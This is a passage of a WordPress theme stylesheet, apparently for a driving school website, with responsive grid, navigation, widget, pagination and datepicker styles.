	}.subscribe__title
	{
		font-size: 34px;
		margin: 0 0 30px;
	}.subscribe__title:before
	{
		left: -33px;
	}.subscribe__title:after
	{
		right: -33px;
	}.subscribe__desc
	{
		font-size: 15px;
	}.subscribe__body
	{
		padding: 50px 40px 53px;
		border-radius: 0 0 2px 2px;
	}.tiser
	{
		overflow: visible;
	}.tiser__body
	{
		height: 670px;
	}.tiser__body-inner
	{
		right: auto;
		max-width: 600px;
	}.tiser__pager_moto .tiser__pager-item
	{
		width: auto;
		padding: 14px 20px 20px 72px;
	}.tiser__pager-desc,
	.tiser__pager-name
	{
		display: block;
	}.tiser__find
	{
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		margin: 0;
	}.tiser__form
	{
		position: relative;
		padding-right: 30px;
		padding-left: 30px;
	}.tiser__form:after
	{
		display: block;
	}.title-page
	{
		font-size: 36px;
	}.video
	{
		padding: 142px 0 138px;
	}.video__body
	{
		margin: 0;
		padding-top: 49.123%;
	}.video__body-inner
	{
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
	}
}
@media (min-width:768px)
{
	.container
	{
		width: 750px;
	}.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12
	{
		float: left;
	}.col-sm-12
	{
		width: 100%;
	}.col-sm-11
	{
		width: 91.66666666666666%;
	}.col-sm-10
	{
		width: 83.33333333333334%;
	}.col-sm-9
	{
		width: 75%;
	}.col-sm-8
	{
		width: 66.66666666666666%;
	}.col-sm-7
	{
		width: 58.333333333333336%;
	}.col-sm-6
	{
		width: 50%;
	}.col-sm-5
	{
		width: 41.66666666666667%;
	}.col-sm-4
	{
		width: 33.33333333333333%;
	}.col-sm-3
	{
		width: 25%;
	}.col-sm-2
	{
		width: 16.666666666666664%;
	}.col-sm-1
	{
		width: 8.333333333333332%;
	}.col-sm-pull-12
	{
		right: 100%;
	}.col-sm-pull-11
	{
		right: 91.66666666666666%;
	}.col-sm-pull-10
	{
		right: 83.33333333333334%;
	}.col-sm-pull-9
	{
		right: 75%;
	}.col-sm-pull-8
	{
		right: 66.66666666666666%;
	}.col-sm-pull-7
	{
		right: 58.333333333333336%;
	}.col-sm-pull-6
	{
		right: 50%;
	}.col-sm-pull-5
	{
		right: 41.66666666666667%;
	}.col-sm-pull-4
	{
		right: 33.33333333333333%;
	}.col-sm-pull-3
	{
		right: 25%;
	}.col-sm-pull-2
	{
		right: 16.666666666666664%;
	}.col-sm-pull-1
	{
		right: 8.333333333333332%;
	}.col-sm-pull-0
	{
		right: auto;
	}.col-sm-push-12
	{
		left: 100%;
	}.col-sm-push-11
	{
		left: 91.66666666666666%;
	}.col-sm-push-10
	{
		left: 83.33333333333334%;
	}.col-sm-push-9
	{
		left: 75%;
	}.col-sm-push-8
	{
		left: 66.66666666666666%;
	}.col-sm-push-7
	{
		left: 58.333333333333336%;
	}.col-sm-push-6
	{
		left: 50%;
	}.col-sm-push-5
	{
		left: 41.66666666666667%;
	}.col-sm-push-4
	{
		left: 33.33333333333333%;
	}.col-sm-push-3
	{
		left: 25%;
	}.col-sm-push-2
	{
		left: 16.666666666666664%;
	}.col-sm-push-1
	{
		left: 8.333333333333332%;
	}.col-sm-push-0
	{
		left: auto;
	}.col-sm-offset-12
	{
		margin-left: 100%;
	}.col-sm-offset-11
	{
		margin-left: 91.66666666666666%;
	}.col-sm-offset-10
	{
		margin-left: 83.33333333333334%;
	}.col-sm-offset-9
	{
		margin-left: 75%;
	}.col-sm-offset-8
	{
		margin-left: 66.66666666666666%;
	}.col-sm-offset-7
	{
		margin-left: 58.333333333333336%;
	}.col-sm-offset-6
	{
		margin-left: 50%;
	}.col-sm-offset-5
	{
		margin-left: 41.66666666666667%;
	}.col-sm-offset-4
	{
		margin-left: 33.33333333333333%;
	}.col-sm-offset-3
	{
		margin-left: 25%;
	}.col-sm-offset-2
	{
		margin-left: 16.666666666666664%;
	}.col-sm-offset-1
	{
		margin-left: 8.333333333333332%;
	}.col-sm-offset-0
	{
		margin-left: 0;
	}
}@media only screen and (min-width:768px)
{
	.cars__transmission
	{
		margin-bottom: 0;
	}.course__card:before
	{
		right: -5px;
		left: 35px;
		display: block;
	}.profile__head
	{
		margin-bottom: 25px;
	}.profile__category
	{
		position: absolute;
		top: 25px;
		right: 0;
	}.profile__price
	{
		display: inline-block;
		margin: 0;
	}.profile__call
	{
		margin-right: 26px;
	}.profile__call + .profile__call
	{
		margin-left: 0;
	}.teacher-filter__row
	{
		margin-bottom: 0;
	}
}
@media (min-width:992px)
{
	.about__body
	{
		top: -5px;
		margin-left: -42px;
		padding: 65px 40px;
	}.breadcrumbs
	{
		margin-bottom: 0;
	}.course
	{
		padding: 70px 0;
	}.course__slider
	{
		margin-right: -42px;
	}.course__slider-item
	{
		padding-right: 42px;
	}.faq_moto
	{
		padding-bottom: 94px;
		background-image: url(../images/bg-faq-moto_t.jpg);
	}.faq
	{
		padding-bottom: 41px;
		background-image: url(../images/bg-faq.jpg);
		background-position: 365% bottom;
	}.faq_theme_page {
		background-image: none;
	}
	.footer__instagramm-item
	{
		width: 61px;
		height: 61px;
	}.head-page
	{
		padding: 50px 0;
	}.header__contact
	{
		display: block;
	}.instructor-about
	{
		background: url(../images/bg-course.jpg) 50% no-repeat;
	}.instructor-about__inner
	{
		border: 4px solid #ffea00;
		background: url(../images/bg-about-inst.png) right 101% no-repeat;
		background-size: 241px 117px;
	}.instructor-about__inner:after
	{
		position: absolute;
		right: 0;
		bottom: -1px;
		width: 301px;
		height: 146px;
		content: '';
		background: url(../images/bg-about-inst.png) 0 0 no-repeat;
	}.instructor-about__inner:before
	{
		position: absolute;
		z-index: -1;
		top: 0;
		right: 0;
		bottom: 0;
		width: 33%;
		content: '';
		background-color: #000f1e;
	}.instructor-about__category
	{
		padding: 65px 0 0;
		background: none;
	}.instructor-about__category .title
	{
		font-size: 25px;
		margin-bottom: 28px;
	}.instructor-about__category-value
	{
		font-size: 90px;
		padding-bottom: 0;
	}.instructor-profile__fig
	{
		margin-top: 53px;
		margin-bottom: -178px;
	}.instructor-profile__name
	{
		font-size: 62px;
	}.instructor-profile__call
	{
		padding: 25px 0;
	}.instructor__pager
	{
		position: absolute;
		bottom: 0;
	}.logo
	{
		font-size: 23px;
		margin-left: 0;
		padding-left: 0;
	}.logo__icon
	{
		top: -8px;
		width: 42px;
		height: 41px;
	}.nav__btn-wrap
	{
		top: 22px;
	}.numbers__list-item:after
	{
		top: 0;
		right: 0;
		left: auto;
		width: 2px;
		height: 100%;
		background: linear-gradient(transparent 75%,#0f3960 0) 50%/100% 8px;
	}.numbers__list-item:first-child:after
	{
		display: block;
	}.price
	{
		padding: 70px 0 95px;
	}.profile__fig-thumb
	{
		width: 58px;
		height: 58px;
	}.review__container:before
	{
		top: -230px;
		right: -70px;
		width: 474px;
		height: 540px;
		background-size: 474px 540px;
	}.tiser__form.col-md-4
	{
		float: right;
		margin-right: 0;
	}
	.tiser__pager
	{
		position: absolute;
		z-index: auto;
		right: 0;
		bottom: 0;
		left: 0;
	}.tiser__bus,
	.tiser__car,
	.tiser__truck
	{
		left: 20px;
	}.video__body-inner
	{
		width: 790px;
	}
}
@media (max-width: 1170px)
{
	.header .logo {
		margin-top: 0;
	}
}
@media (max-width: 991px) {
	.header .logo {
		margin-top: -8px;
		margin-bottom: -13px;
		margin-left: 0;
		padding-left: 0;
		text-align: center;
	}
}
@media (max-width: 480px) {
	.header .logo {
		text-align: left;
		padding-left: 0;
		padding-top: 3px;
	}
	.header .logo img {
		height: 34px;
	}
}
@media (min-width:992px)
{
	.container
	{
		width: 970px;
	}.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11,
	.col-md-12
	{
		float: left;
	}.col-md-12
	{
		width: 100%;
	}.col-md-11
	{
		width: 91.66666666666666%;
	}.col-md-10
	{
		width: 83.33333333333334%;
	}.col-md-9
	{
		width: 75%;
	}.col-md-8
	{
		width: 66.66666666666666%;
	}.col-md-7
	{
		width: 58.333333333333336%;
	}.col-md-6
	{
		width: 50%;
	}.col-md-5
	{
		width: 41.66666666666667%;
	}.col-md-4
	{
		width: 33.33333333333333%;
	}.col-md-3
	{
		width: 25%;
	}.col-md-2
	{
		width: 16.666666666666664%;
	}.col-md-1
	{
		width: 8.333333333333332%;
	}.col-md-pull-12
	{
		right: 100%;
	}.col-md-pull-11
	{
		right: 91.66666666666666%;
	}.col-md-pull-10
	{
		right: 83.33333333333334%;
	}.col-md-pull-9
	{
		right: 75%;
	}.col-md-pull-8
	{
		right: 66.66666666666666%;
	}.col-md-pull-7
	{
		right: 58.333333333333336%;
	}.col-md-pull-6
	{
		right: 50%;
	}.col-md-pull-5
	{
		right: 41.66666666666667%;
	}.col-md-pull-4
	{
		right: 33.33333333333333%;
	}.col-md-pull-3
	{
		right: 25%;
	}.col-md-pull-2
	{
		right: 16.666666666666664%;
	}.col-md-pull-1
	{
		right: 8.333333333333332%;
	}.col-md-pull-0
	{
		right: auto;
	}.col-md-push-12
	{
		left: 100%;
	}.col-md-push-11
	{
		left: 91.66666666666666%;
	}.col-md-push-10
	{
		left: 83.33333333333334%;
	}.col-md-push-9
	{
		left: 75%;
	}.col-md-push-8
	{
		left: 66.66666666666666%;
	}.col-md-push-7
	{
		left: 58.333333333333336%;
	}.col-md-push-6
	{
		left: 50%;
	}.col-md-push-5
	{
		left: 41.66666666666667%;
	}.col-md-push-4
	{
		left: 33.33333333333333%;
	}.col-md-push-3
	{
		left: 25%;
	}.col-md-push-2
	{
		left: 16.666666666666664%;
	}.col-md-push-1
	{
		left: 8.333333333333332%;
	}.col-md-push-0
	{
		left: auto;
	}.col-md-offset-12
	{
		margin-left: 100%;
	}.col-md-offset-11
	{
		margin-left: 91.66666666666666%;
	}.col-md-offset-10
	{
		margin-left: 83.33333333333334%;
	}.col-md-offset-9
	{
		margin-left: 75%;
	}.col-md-offset-8
	{
		margin-left: 66.66666666666666%;
	}.col-md-offset-7
	{
		margin-left: 58.333333333333336%;
	}.col-md-offset-6
	{
		margin-left: 50%;
	}.col-md-offset-5
	{
		margin-left: 41.66666666666667%;
	}.col-md-offset-4
	{
		margin-left: 33.33333333333333%;
	}.col-md-offset-3
	{
		margin-left: 25%;
	}.col-md-offset-2
	{
		margin-left: 16.666666666666664%;
	}.col-md-offset-1
	{
		margin-left: 8.333333333333332%;
	}.col-md-offset-0
	{
		margin-left: 0;
	}
}@media only screen and (min-width:1170px)
{
	.about__body
	{
		padding: 65px;
	}.contact__form
	{
		width: 652px;
	}.course
	{
		padding: 112px 0 120px;
	}.course__slider
	{
		margin-right: auto;
	}.course__slider-item
	{
		padding-right: 0;
	}.faq_moto
	{
		padding-bottom: 41px;
		background-image: url(../images/bg-faq-moto.jpg);
	}.faq
	{
		padding: 96px 0 105px;
		background-position: 100% 100%;
	}.faq_theme_page {
		padding: 0 0 65px;
	}.faq_theme_page + .add-form {
		margin-top: 50px;
	}.footer__instagramm-item
	{
		width: 68px;
		height: 68px;
	}.form__title
	{
		font-size: 24px;
	}.head-page
	{
		padding: 50px;
	}.header__address,
	.header__phone
	{
		font-size: 16px;
	}.instructor-profile__fig
	{
		margin-top: 0;
		margin-bottom: -138px;
	}.instructor-profile__call
	{
		padding: 45px 0;
	}.instructor__pager
	{
		bottom: 103px;
	}.logo
	{
		margin-left: 0;
	}.nav
	{
		font-family: Montserrat;
		position: relative;
		z-index: 5;
		top: auto;
		left: auto;
		display: block;
		text-transform: uppercase;
		background-color: #001a33;
	}.nav__btn,
	.nav__inner:after,
	.nav__inner:before
	{
		display: none;
	}.nav__inner
	{
		position: relative;
		top: auto;
		right: auto;
		bottom: auto;
		left: auto;
		visibility: visible;
		overflow: visible;
	}.nav__close,
	.nav__close background-color,
	.nav_open
	{
		display: none;
	}.nav__list
	{
		display: table;
		width: 100%;
		margin: 0;
	}.nav__list > .nav__item
	{
		display: table-cell;
		/*height: 57px;*/
		vertical-align: top;
		border-left: 1px solid #000e1c;
	}.nav__list .nav__item:last-child
	{
		border-right: 1px solid #000e1c;
	}.nav__sub-icon
	{
		display: block;
	}.header .sub-menu,
	.header .children,
	.nav__sub
	{
		position: absolute;
		top: 100%;
		left: -9999px;
		width: 255px;
	}.nav__sub:before
	{
		left: 48px;
		margin-left: 0;
	}.nav__list .nav__item:hover .nav__sub
	{
		left: 0;
	}.nav__list .nav__item:hover .nav__sub .nav__sub
	{
		left: -9999px;
	}.nav__sub .nav__item:hover .nav__sub
	{
		left: 100%;
	}.nav__sub .nav__sub
	{
		top: 0;
		border-top: none;
	}.nav__sub .nav__sub:before
	{
		display: none;
	}.nav__list .nav__link
	{
		padding: 0 18px;
	}.nav__inner .nav__link
	{
		padding: 15px 18px;
	}
	.current_page_item > a:after,
	.nav__link:hover:after,
	.current-menu-item > a:after,
	.current-post-ancestor > a:after
	{
		transform: translateY(-3px);
	} 
	.current-menu-item > a, .current-post-ancestor > a { color: #ffea00 !important;}
	.nav__sub .nav__link
	{
		text-align: left;
		line-height: 1.4;
	}.price
	{
		padding: 90px 0 146px;
	}.profile__fig-thumb
	{
		width: 74px;
		height: 74px;
	}.review__container:before
	{
		width: 474px;
		height: 540px;
		background-size: 474px 540px;
	}
}@media only screen and (min-width:1170px) and (min-width:992px)
{
	.nav
	{
		font-size: 12px;
	}
}@media only screen and (min-width:1170px) and (min-width:1170px)
{
	.nav
	{
		font-size: 14px;
	}
}@media (min-width:1200px)
{
	.container
	{
		width: 1170px;
	}.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11,
	.col-lg-12
	{
		float: left;
	}.col-lg-12
	{
		width: 100%;
	}.col-lg-11
	{
		width: 91.66666666666666%;
	}.col-lg-10
	{
		width: 83.33333333333334%;
	}.col-lg-9
	{
		width: 75%;
	}.col-lg-8
	{
		width: 66.66666666666666%;
	}.col-lg-7
	{
		width: 58.333333333333336%;
	}.col-lg-6
	{
		width: 50%;
	}.col-lg-5
	{
		width: 41.66666666666667%;
	}.col-lg-4
	{
		width: 33.33333333333333%;
	}.col-lg-3
	{
		width: 25%;
	}.col-lg-2
	{
		width: 16.666666666666664%;
	}.col-lg-1
	{
		width: 8.333333333333332%;
	}.col-lg-pull-12
	{
		right: 100%;
	}.col-lg-pull-11
	{
		right: 91.66666666666666%;
	}.col-lg-pull-10
	{
		right: 83.33333333333334%;
	}.col-lg-pull-9
	{
		right: 75%;
	}.col-lg-pull-8
	{
		right: 66.66666666666666%;
	}.col-lg-pull-7
	{
		right: 58.333333333333336%;
	}.col-lg-pull-6
	{
		right: 50%;
	}.col-lg-pull-5
	{
		right: 41.66666666666667%;
	}.col-lg-pull-4
	{
		right: 33.33333333333333%;
	}.col-lg-pull-3
	{
		right: 25%;
	}.col-lg-pull-2
	{
		right: 16.666666666666664%;
	}.col-lg-pull-1
	{
		right: 8.333333333333332%;
	}.col-lg-pull-0
	{
		right: auto;
	}.col-lg-push-12
	{
		left: 100%;
	}.col-lg-push-11
	{
		left: 91.66666666666666%;
	}.col-lg-push-10
	{
		left: 83.33333333333334%;
	}.col-lg-push-9
	{
		left: 75%;
	}.col-lg-push-8
	{
		left: 66.66666666666666%;
	}.col-lg-push-7
	{
		left: 58.333333333333336%;
	}.col-lg-push-6
	{
		left: 50%;
	}.col-lg-push-5
	{
		left: 41.66666666666667%;
	}.col-lg-push-4
	{
		left: 33.33333333333333%;
	}.col-lg-push-3
	{
		left: 25%;
	}.col-lg-push-2
	{
		left: 16.666666666666664%;
	}.col-lg-push-1
	{
		left: 8.333333333333332%;
	}.col-lg-push-0
	{
		left: auto;
	}.col-lg-offset-12
	{
		margin-left: 100%;
	}.col-lg-offset-11
	{
		margin-left: 91.66666666666666%;
	}.col-lg-offset-10
	{
		margin-left: 83.33333333333334%;
	}.col-lg-offset-9
	{
		margin-left: 75%;
	}.col-lg-offset-8
	{
		margin-left: 66.66666666666666%;
	}.col-lg-offset-7
	{
		margin-left: 58.333333333333336%;
	}.col-lg-offset-6
	{
		margin-left: 50%;
	}.col-lg-offset-5
	{
		margin-left: 41.66666666666667%;
	}.col-lg-offset-4
	{
		margin-left: 33.33333333333333%;
	}.col-lg-offset-3
	{
		margin-left: 25%;
	}.col-lg-offset-2
	{
		margin-left: 16.666666666666664%;
	}.col-lg-offset-1
	{
		margin-left: 8.333333333333332%;
	}.col-lg-offset-0
	{
		margin-left: 0;
	}
}@media all and (max-width:900px)
{
	.mfp-arrow
	{
		transform: scale(.75);
	}.mfp-arrow-left
	{
		transform-origin: 0;
	}.mfp-arrow-right
	{
		transform-origin: 100%;
	}.mfp-container
	{
		padding-right: 6px;
		padding-left: 6px;
	}
}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape)
{
	.mfp-img-mobile .mfp-image-holder
	{
		padding-right: 0;
		padding-left: 0;
	}.mfp-img-mobile img.mfp-img
	{
		padding: 0;
	}.mfp-img-mobile .mfp-figure:after
	{
		top: 0;
		bottom: 0;
	}.mfp-img-mobile .mfp-figure small
	{
		display: inline;
		margin-left: 5px;
	}.mfp-img-mobile .mfp-bottom-bar
	{
		position: fixed;
		top: auto;
		bottom: 0;
		box-sizing: border-box;
		margin: 0;
		padding: 3px 5px;
		background: rgba(0,0,0,.6);
	}.mfp-img-mobile .mfp-bottom-bar:empty
	{
		padding: 0;
	}.mfp-img-mobile .mfp-counter
	{
		top: 3px;
		right: 5px;
	}.mfp-img-mobile .mfp-close
	{
		line-height: 35px;
		position: fixed;
		top: 0;
		right: 0;
		width: 35px;
		height: 35px;
		padding: 0;
		text-align: center;
		background: rgba(0,0,0,.6);
	}
}
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}
.alignleft {
   float: left;
   margin-right: 25px;
   margin-bottom: 25px;
}
.alignright {
   float: right;
   margin-left: 25px;
   margin-bottom: 25px;

}
.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}
 
.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}
 
.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 5px 4px 5px;
   margin: 0;
}

.post.sticky {
	border: 1px solid #e5f1fc;
	background-color: #f5f9fc;
	padding: 20px 15px 30px;
}
.screen-reader-text {
	display: none;
}
.gallery-caption {
	position: relative;
}
.bypostauthor {
	position: relative;
}
.results-ajax span { display:block; text-align:center; width:100%; padding-bottom:20px;}
.results-ajax span.err0 { color:#3C9;}
.results-ajax span.err { color:#C00; }
.err-po { background: #FF7075 !important;}
.err-pot { border-color: #FF7075 !important;}
.bottom-he { height:50px;}
.faq h2 strong, .course h2 strong  { font-weight: 700 !important; }
.data-form, #coormap { display:none;}
.none { display:none !important;}
.no_thumbnail { height:150px;}
.logged-in-as, .comment__list p{ margin-bottom:20px;}
.logged-in-as a {  color: #00509c; }
.comment__item .quote__body p {margin:0 !important;}
.waitmoderation { font-size:12px; font-style:normal;}
.comment-reply-link { font-size:16px; color: #00509c; font-style:normal;}
 #cancel-comment-reply-link { display:block; margin-bottom:20px; color: #00509c;}
.comment_parent { margin-left:90px !important;}
.mbfc { padding-top:40px;}
.loadmore_container { margin:0 !important; padding:0 !important;}
.bb-none { border-bottom:none !important;}
.profile__fig-img { margin-top:2px !important;}
.no_matches { font-size:18px; margin-left:15px; font-weight:bold;}
.vc_row { margin:0 !important;}
@media only screen and (max-width:765px)  {
	.no_thumbnail { height:20px;}
	.comment_parent { margin-left:20px !important;}
}

/* Pagination */
.pagination {
	padding-top: 30px;
}
.pagination:before,
.pagination:after {
	content: '';
	clear: both;
	display: table;
}
.pagination .page-numbers {
	margin-right: 2px;
	float: left;
	display: block;
	color: #fff;
	background-color: #155797;
	box-shadow: inset 0 -2px 0 #003f6f;
	font-size: 13px;
	font-weight: 700;
	line-height: 48px;
	position: relative;
	height: 48px;
	padding: 0 25px;
	transition: background-color .3s;
	text-align: center;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	border: none;
	border-radius: 2px;
}
.pagination .page-numbers:last-child {
	margin-right: 0;
}
.pagination .page-numbers:hover {
	background-color: #79b3ec;
}
.pagination .page-numbers:active:not(.current) {
	top: 2px;
	box-shadow: none;
}
.pagination .current,
.pagination .current:hover {
	color: #02050a;
	background-color: #ffea00;
	box-shadow: inset 0 -2px 0 #ffd200;
}

/* Custom Style */
@media (min-width: 1170px) {
	.head-page {
		padding-left: 0;
		padding-right: 0;
	}
	.sub-menu.nav__sub {
		
	}
	.nav__list .nav__item:last-child:hover .nav__sub {
		left: auto;
		right: 0;
	}
	.nav__list .nav__item:last-child .nav__sub:before {
		left: auto;
		right: 55px;
	}
}

/*--------------------------------------------------------------
15.0 Widgets
--------------------------------------------------------------*/

#secondary {
	padding: 1em 0 2em;
}
.widget {
	margin-bottom: 50px;
	color: #5881a9;
}
.widget__header {
	font-family: Montserrat;
	font-size: 14px;
	font-weight: 700;
	line-height: 52px;
	height: 54px;
	padding: 0 15px;
	text-transform: uppercase;
	color: #fff;
	background-color: #001a33;
	box-shadow: inset 0 -2px 0 #ffea00;
}
.widget__header-text {
	display: inline-block;
	vertical-align: middle;
}
.widget__body {
	background-color: #fbfdff;
}
/* widget forms */
.widget select {
	width: 100%;
}
/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li {
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 0.5em 0;
}
.widget ul li:nth-child(odd) {
	background-color: #f5f9fc;
}
.widget ul li + li {
	margin-top: -1px;
}
.widget ul li ul {
	margin: 0 0 -1px;
	padding: 0;
	position: relative;
}
.widget ul li li {
	border: 0;
	padding-left: 15px;
}
.widget ul .sub-menu li li:last-child {
	padding-bottom: 0;
}
.widget ul li a {
	color: #00509c;
	text-decoration: none;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_recent_entries ul li,
.widget_nav_menu > div > ul > li {
	padding: 15px;
	color: #96b7cf;
}
.widget_rss .widget__header a {
	color: #fff;
	text-decoration: none;
}
.widget_rss .widget__header a:hover {
	text-decoration: underline;
}
.widget_rss .widget__header-text {
	display: block;
}
.widget_rss .widget__header .rsswidget:first-child {
	float: right;
}
.widget_archive select,
.widget_categories select {
	opacity: 0;
}
.widget_archive select,
.widget_archive .jq-selectbox,
.widget_categories select,
.widget_categories .jq-selectbox {
	margin-top: 10px;
}
.widget_recent_comments ul li {
	padding: 10px 15px;
	font-size: 14px;
	line-height: 1.4;
}
.widget_rss ul li {
	padding: 10px 15px;
}
.widget_rss ul li .rsswidget {
	font-size: 18px;
}
.widget_rss .rss-date,
.widget_rss li cite {
	display: block;
	font-weight: bold;
	color: #767676;
	font-size: 12px;
	padding: 5px 0 10px;
}
.widget_rss .rssSummary {
	font-size: 14px;
	line-height: 1.4;
	padding-bottom: 5px;
}
.widget_text {
	word-wrap: break-word;
}
.widget .textwidget img {
	display: block;
	max-width: 100%;
	height: auto;
}
.widget_text .widget__header {
	margin-bottom: 10px;
}
.widget_text .wp-caption {
	margin-left: 0;
	margin-right: 0;
	padding: 0;
	border-radius: 0;
	border: 0;
	background-color: #f5f9fc;
}
.widget_text p {
	padding-bottom: 10px;
	line-height: 1.4;
}
.widget_text .wp-caption p:empty {
	display: none;
}
.widget_text .wp-caption p.wp-caption-text {
	font-size: 14px;
	padding: 10px;
	font-style: italic;
	color: #666;
}
.widget_search .widget__header {
	margin-bottom: 10px;
}
.widget_nav_menu .nav__item {
	display: block;
	border-left: 0;
	height: auto;
}
.widget_nav_menu .nav__item:last-child {
	border-right: 0;
}
.widget_nav_menu .nav__item .nav__link {
	line-height: normal;
	text-align: left;
}
.widget_nav_menu .nav__item .nav__link:hover {
	color: #00509c;
}
.widget_nav_menu .nav__item .nav__link:hover:after {
	content: none;
}
.widget .blog-category__name,
.widget .blog-category__count {
	line-height: normal;
}
.widget_nav_menu .current-menu-item > a {
	color: #00509c !important;
}

/* Calendar widget */
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	padding: 10px 0 5px;
}
#wp-calendar tr {
	border-bottom: 1px solid #ddd;
}
#wp-calendar thead th {
	border-bottom: 2px solid #bbb;
	font-weight: bold;
}
#wp-calendar th,
#wp-calendar td {
	text-align: center;
	padding: 6px;
	color: #5881a9;
}
#wp-calendar a {
	color: #000;
}
#wp-calendar tfoot tr {
	border: 0;
}
.widget .tagcloud a {
	color: #00509c;
}
@media (max-width: 991px) {
	.widget {
		display: none;
	}
}
@media (min-width: 768px) {
	.widget {
		margin-bottom: 25px;
	}
}

/* Footer Widget */
.footer-widget {
	color: #5881a9;
}
.footer-widget #wp-calendar thead th,
.footer-widget #wp-calendar tr {
	border-color: #000;
}
.footer-widget #wp-calendar a {
	color: #fff;
}
.footer-widget select {
	width: 100%;
}
/* widget lists */
.footer-widget ul {
	list-style: none;
}
.footer-widget .children {
	padding-left: 15px;
}
.footer-widget ul li {
}
.footer-widget.widget_archive ul li,
.footer-widget.widget_categories ul li,
.footer-widget.widget_pages ul li,
.footer-widget.widget_meta ul li,
.footer-widget.widget_recent_entries ul li {
	padding: 5px 0 10px;
}
.footer-widget ul li li {
	border: 0;
	padding-left: 15px;
}
.footer-widget ul li a {
	color: #5881a9;
	text-decoration: none;
}
.footer-widget.widget_recent_comments ul li {
	padding: 5px 0 10px;
}
.footer-widget.widget_recent_comments ul li a {
	color: #fff;
}
.footer-widget.widget_rss ul li {
	padding: 5px 0 10px;
}
.footer-widget.widget_rss .rss-date,
.footer-widget.widget_rss li cite {
	color: #ffea00;
}
.footer-widget.widget_rss .footer__title a {
	color: #fff;
	text-decoration: none;
}
.footer-widget.widget_rss .footer__title a:hover {
	text-decoration: underline;
}
.footer-widget.widget_rss .footer__title .rsswidget:first-child {
	float: right;
}
.footer-widget .textwidget img {
	display: block;
	max-width: 100%;
	height: auto;
}

.footer-widget.widget_nav_menu .sub-menu {
	padding-top: 10px;
}
.footer-widget.widget_nav_menu .menu > li {
	padding: 0 0 10px;
}
.footer-widget.widget_nav_menu ul > li {
	padding-bottom: 10px;
}
.footer-widget.widget_nav_menu ul > li:last-child {
	padding-bottom: 0;
}
.footer-widget.widget_nav_menu ul li a {
	padding: 0;
}
.footer-widget .tagcloud a {
	color: #5881a9;
}
.footer-widget .tagcloud a:hover {
	color: #00509c;
}
@media (min-width: 992px) {
	.footer-widget:nth-child(4n+5) {
		clear: left;
	}
}

/* Date Picker */
/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.ui-datepicker {
	padding: 10px;
	display: none;
	z-index: 10 !important;
	text-align: center;
	border-radius: 5px;
	background-color: #fff;
	box-shadow: 0 0 5px rgba(0,26,51,.5);
	overflow: hidden;
}
.ui-datepicker table {
	width: 100%;
	border-collapse: collapse;
	margin: 0 0 .4em;
	font-size: 13px;
}
.ui-datepicker th {
	width: 28px;
	height: 28px;
	text-align: center;
	border: 0;
	vertical-align: middle;
	color: #9aaec1;
}
.ui-datepicker td {
	border: 0;
	padding: 0;
	cursor: pointer;
	cursor: pointer;
	vertical-align: middle;
}
.ui-state-default {
	display: block;
	color: #54708b;
	text-decoration: none;
	cursor: pointer;
	width: 28px;
	height: 28px;
	line-height: 28px;
	border-radius: 50%;
}
.ui-datepicker-days-cell-over.ui-datepicker-today > a,
.ui-state-active {
	color: #00172e;
	background-color: #ffea00
}
.ui-datepicker-other-month .ui-state-default {
	color: #999;
}

/* Datepicker */
.ui-datepicker-header {
	position: relative;
	margin: -10px -10px 10px;
	padding: 10px;
	background-color: #001a33;
}
.ui-datepicker-title {
	white-space: nowrap;
	color: #fff;
}
.ui-datepicker-prev {
	float: left;
}
.ui-datepicker-next {
	float: right;
}
.ui-datepicker-prev,
.ui-datepicker-next {
	line-height: 16px;
	width: 16px;
	height: 16px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	text-align: center;
	color: #fff;
	border: none;
	outline: none;
	background: none;
}
.ui-datepicker-prev:hover,
.ui-datepicker-next:hover {
	background-color: #ccc;
}
.ui-datepicker-prev:before,
.ui-datepicker-next:before {
	position: relative;
	display: inline-block;
	width: 8px;
	height: 12px;
	content: '';
	vertical-align: middle;
}	
.ui-datepicker-prev:before {
	background: url(../images/back.svg) 0 0 no-repeat;
}
.ui-datepicker-next:before {
	background: url(../images/next.svg) 0 0 no-repeat;
}
.ui-datepicker-prev span,
.ui-datepicker-next span {
	display: none;
}

/* WP Blocks */
.wp-block-image figcaption {
	text-align: center;
}
.wp-block-button,
.wp-block-media-text,
.wp-block-audio,
.wp-block-video,
.wp-audio-shortcode {
	margin-bottom: 30px;
}
.wp-block-button .wp-block-button__link:not(.has-background) {
	background-color: var(--primary);
	color: #02050a;
	font-size: 13px;
    font-weight: 700;
	text-transform: uppercase;
    padding: 18px 33px;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	background-color: var(--primary-active);
}
.article__body .wp-block-cover {
	padding: 1rem calc(2*1rem);
	margin-bottom: 30px;
}
.article__body .wp-block-cover .wp-block-cover-text {
	font-size: 2em;
    max-width: 100%;
